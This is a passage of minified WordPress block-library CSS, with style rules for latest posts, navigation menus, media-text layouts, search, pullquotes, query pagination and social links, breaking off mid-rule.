.avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link 